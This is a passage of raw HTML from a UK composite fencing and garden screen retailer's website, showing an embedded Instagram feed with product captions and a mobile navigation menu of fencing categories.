			data-full-res="https://scontent-lhr6-2.cdninstagram.com/v/t51.75761-15/473111900_17996718980727346_4238555013670196100_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=105&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=VmvMUFc_R1cQ7kNvwFl49yd&#038;_nc_oc=Admk7tgAnPyLYbzJcrI-eeVpb17eaNeA4uw5vBcRogUlfXdHpCe4nzweEtzIHHOfkC9tgpqYpsoPJwUo1zGLmfgl&#038;_nc_zt=23&#038;_nc_ht=scontent-lhr6-2.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=ST9CkdE8_awvGvm7J10xkw&#038;oh=00_AfodIx2dooFxkURB-0RHskwG50sAL5Vt5btJ-uSMPCfP6Q&#038;oe=696F720B"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr6-2.cdninstagram.com\/v\/t51.75761-15\/473111900_17996718980727346_4238555013670196100_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=VmvMUFc_R1cQ7kNvwFl49yd&amp;_nc_oc=Admk7tgAnPyLYbzJcrI-eeVpb17eaNeA4uw5vBcRogUlfXdHpCe4nzweEtzIHHOfkC9tgpqYpsoPJwUo1zGLmfgl&amp;_nc_zt=23&amp;_nc_ht=scontent-lhr6-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=ST9CkdE8_awvGvm7J10xkw&amp;oh=00_AfodIx2dooFxkURB-0RHskwG50sAL5Vt5btJ-uSMPCfP6Q&amp;oe=696F720B&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr6-2.cdninstagram.com\/v\/t51.75761-15\/473111900_17996718980727346_4238555013670196100_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=VmvMUFc_R1cQ7kNvwFl49yd&amp;_nc_oc=Admk7tgAnPyLYbzJcrI-eeVpb17eaNeA4uw5vBcRogUlfXdHpCe4nzweEtzIHHOfkC9tgpqYpsoPJwUo1zGLmfgl&amp;_nc_zt=23&amp;_nc_ht=scontent-lhr6-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=ST9CkdE8_awvGvm7J10xkw&amp;oh=00_AfodIx2dooFxkURB-0RHskwG50sAL5Vt5btJ-uSMPCfP6Q&amp;oe=696F720B&quot;,&quot;320&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/sb-instagram-feed-images\/473111900_17996718980727346_4238555013670196100_nlow.jpg&quot;,&quot;640&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/sb-instagram-feed-images\/473111900_17996718980727346_4238555013670196100_nfull.jpg&quot;}">
			<span class="sbi-screenreader">Winter evenings made magical ✨❄️ Our decorat</span>
									<img src="https://www.luxuryscreens.co.uk/wp-content/uploads/sb-instagram-feed-images/473111900_17996718980727346_4238555013670196100_nfull.jpg" alt="Winter evenings made magical ✨❄️ Our decorative garden screens add a warm, cozy touch to your outdoor space, perfect for gathering around the fire with friends. Designed for beauty and privacy, even in the colder months. 🍂🔥 #WinterNights #CozyGarden #CustomScreens" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_no_js sbi_no_resraise sbi_js_load_disabled"
	id="sbi_17843235525370926" data-date="1733745680">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DDW1sTxoOMY/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr6-2.cdninstagram.com/v/t51.75761-15/469297058_17992110053727346_2882598608796674006_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=104&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=d8ZE8T3aT20Q7kNvwEuCYFS&#038;_nc_oc=AdklNzo8I0k8yabjRdcNG96T-Pum7cXAWD5GuHzBVVdYsjZ9AyiV1Nuh-Y7kVH_IBybZNISinrZm_lMn3t_anTgX&#038;_nc_zt=23&#038;_nc_ht=scontent-lhr6-2.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=ST9CkdE8_awvGvm7J10xkw&#038;oh=00_AfqlFNAkr2cxMorwIEfV9H-uYK1g-4Hap5wnwvfYH0Ah1Q&#038;oe=696F6797"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr6-2.cdninstagram.com\/v\/t51.75761-15\/469297058_17992110053727346_2882598608796674006_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=d8ZE8T3aT20Q7kNvwEuCYFS&amp;_nc_oc=AdklNzo8I0k8yabjRdcNG96T-Pum7cXAWD5GuHzBVVdYsjZ9AyiV1Nuh-Y7kVH_IBybZNISinrZm_lMn3t_anTgX&amp;_nc_zt=23&amp;_nc_ht=scontent-lhr6-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=ST9CkdE8_awvGvm7J10xkw&amp;oh=00_AfqlFNAkr2cxMorwIEfV9H-uYK1g-4Hap5wnwvfYH0Ah1Q&amp;oe=696F6797&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr6-2.cdninstagram.com\/v\/t51.75761-15\/469297058_17992110053727346_2882598608796674006_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=d8ZE8T3aT20Q7kNvwEuCYFS&amp;_nc_oc=AdklNzo8I0k8yabjRdcNG96T-Pum7cXAWD5GuHzBVVdYsjZ9AyiV1Nuh-Y7kVH_IBybZNISinrZm_lMn3t_anTgX&amp;_nc_zt=23&amp;_nc_ht=scontent-lhr6-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=ST9CkdE8_awvGvm7J10xkw&amp;oh=00_AfqlFNAkr2cxMorwIEfV9H-uYK1g-4Hap5wnwvfYH0Ah1Q&amp;oe=696F6797&quot;,&quot;320&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/sb-instagram-feed-images\/469297058_17992110053727346_2882598608796674006_nlow.jpg&quot;,&quot;640&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/sb-instagram-feed-images\/469297058_17992110053727346_2882598608796674006_nfull.jpg&quot;}">
			<span class="sbi-screenreader">Swipe Left 👈🏼 Which one are you? 🖤🤍

S</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://www.luxuryscreens.co.uk/wp-content/uploads/sb-instagram-feed-images/469297058_17992110053727346_2882598608796674006_nfull.jpg" alt="Swipe Left 👈🏼 Which one are you? 🖤🤍

Sometimes, life is black and white. But today, it’s your choice - black or ivory?" aria-hidden="true">
		</a>
	</div>
</div>	</div>

	<div id="sbi_load" >

	
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="*2"
		  data-resized="{&quot;18049622678172923&quot;:{&quot;id&quot;:&quot;475834320_17998470449727346_3248978527630673287_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18067604671819438&quot;:{&quot;id&quot;:&quot;473634859_17997063803727346_8071009507098353762_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18267078238267463&quot;:{&quot;id&quot;:&quot;473684679_17996853278727346_8445075917984208032_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18068522026783860&quot;:{&quot;id&quot;:&quot;473111900_17996718980727346_4238555013670196100_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17843235525370926&quot;:{&quot;id&quot;:&quot;469297058_17992110053727346_2882598608796674006_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18139827805426991&quot;:{&quot;id&quot;:&quot;540741890_18021768233727346_4524859252539146707_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;}}">
	</span>
	</div>

</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div> <!-- ast-container -->
	</div><!-- #content -->
		<div id="ast-mobile-popup-wrapper">
			<div id="ast-mobile-popup" class="ast-mobile-popup-drawer content-align-flex-start ast-mobile-popup-left">
			<div class="ast-mobile-popup-overlay"></div>
			<div class="ast-mobile-popup-inner">
					<div class="ast-mobile-popup-header">
						<button type="button" id="menu-toggle-close" class="menu-toggle-close" aria-label="Close menu" tabindex="0">
							<span class="ast-svg-iconset">
								<span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>							</span>
						</button>
					</div>
					<div class="ast-mobile-popup-content">
								<div class="ast-builder-menu-mobile ast-builder-menu ast-builder-menu-mobile-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-header-mobile-menu">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="ast-mobile-site-navigation" aria-label="Site Navigation: Mobile Menu" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="ast-hf-mobile-menu" class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  stack-on-mobile ast-mega-menu-enabled"><li id="menu-item-67678" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67678"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="astra-mm-icon-label icon-item-67678"><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/Composite-Fencing.svg" alt="mm-ast-icon-67678"></span><span class="menu-text">Composite Fencing</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<ul class="sub-menu">
	<li id="menu-item-67653" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67653 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">View All Composite Fencing</span></a></li>	<li id="menu-item-67595" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67595"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Fencing With Aluminium Posts</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-67656" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67656 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-aluminium-posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Fencing With Aluminium Posts</span></a></li>		<li id="menu-item-67596" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67596"><a href="https://www.luxuryscreens.co.uk/product/composite-fence-panels-aluminium-post/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Composite Fence Panels without screen</span></a></li>		<li id="menu-item-67597" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67597"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-with-30cm-screen-aluminium/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Composite Fencing with 30cm Screen (Aluminium)</span></a></li>		<li id="menu-item-67598" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67598"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-90cm-screen-aluminium/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Composite Fencing with 90cm Screen (Aluminium)</span></a></li>	</ul>
</li>	<li id="menu-item-67600" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-67600 ast-mm-has-desc"><a aria-expanded="false" href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-for-concrete-posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">For Existing Concrete Posts</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-67655" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67655 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-for-concrete-posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">For Existing Concrete Posts</span></a></li>		<li id="menu-item-67601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67601"><a href="https://www.luxuryscreens.co.uk/product/composite-fence-panels-for-concrete-posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Composite Fence Panels without screen</span></a></li>		<li id="menu-item-67602" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67602"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-30cm-screen-concrete/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Composite Fencing with 30cm Screen (Concrete)</span></a></li>		<li id="menu-item-67603" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67603"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-90cm-screen-concrete/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Composite Fencing with 90cm Screen (Concrete)</span></a></li>	</ul>
</li>	<li id="menu-item-67605" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67605 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-with-decorative-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">With Decorative Screens</span></a></li>	<li id="menu-item-67713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67713"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Slatted Fences</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-67654" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67654"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/slatted-fences/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">View All Slatted Fences</span></a></li>		<li id="menu-item-67608" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67608"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/slatted-fences/slatted-fences-with-aluminium-posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Slatted Fences with Aluminium Posts</span></a></li>		<li id="menu-item-67609" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67609"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/slatted-fences/slatted-fences-for-concrete/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Slatted Fences for Concrete Posts</span></a></li>	</ul>
</li></ul>
</li><li id="menu-item-67611" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67611"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
